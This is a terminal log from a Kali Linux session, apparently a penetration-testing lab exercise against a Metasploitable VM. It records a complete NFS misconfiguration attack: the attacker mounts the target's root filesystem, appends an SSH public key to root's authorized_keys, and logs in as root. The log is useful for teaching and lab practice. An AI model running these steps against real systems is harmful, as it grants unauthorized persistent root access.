 root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:EbzGMdaOOCsB4tGpPhow/wZ5uPKfwYNUTw1eY72nhUg root@kali
The key's randomart image is:
+---[RSA 2048]----+
|  . . ..=o       |
|...o . =Eoo      |
|..o.. o=oB o     |
|oo ..oo *.+ o    |
|oo.o ..+S  +     |
|.+=oo .   .      |
|..o=+.           |
|o . o+           |
| o.oo            |
+----[SHA256]-----+
root@kali:~# mkdir /tmp/sshkey
root@kali:~# mount -t nfs 192.168.1.103:/ /tmp/sshkey/
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/sshkey/root/.ssh/authorized_keys
root@kali:~# unmount /tmp/sshkey
bash: unmount: command not found
root@kali:~# umount /tmp/sshkey
root@kali:~# ssh root@192.168.1.103
The authenticity of host '192.168.1.103 (192.168.1.103)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.103' (RSA) to the list of known hosts.
Last login: Thu Dec 13 10:41:27 2018 from 192.168.1.108
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.